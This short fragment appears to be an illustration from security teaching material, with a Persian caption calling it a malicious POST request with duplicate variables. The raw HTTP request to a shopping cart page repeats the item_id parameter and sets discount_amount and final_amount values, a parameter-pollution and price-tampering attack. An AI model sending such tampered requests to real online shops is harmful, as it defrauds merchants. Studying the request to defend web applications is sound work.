 Parsed Raw
POST http://bestloot.com/cart.php HTTP/1.1
Host: VM1
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.24) Gecko/20111103 Firefox/3.6.24
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer: http://bestloot.com/shopping
Cookie: PHPSESSID=qu8b14sewg2uruqwkityd895ac58
Content-Type: application/x-www-form-urlencoded
Content-length: 19
item_id=111&discount_amount=500&final_amount=2500&item_id=222
درخواست مخرب پست با متغیرهای تکراری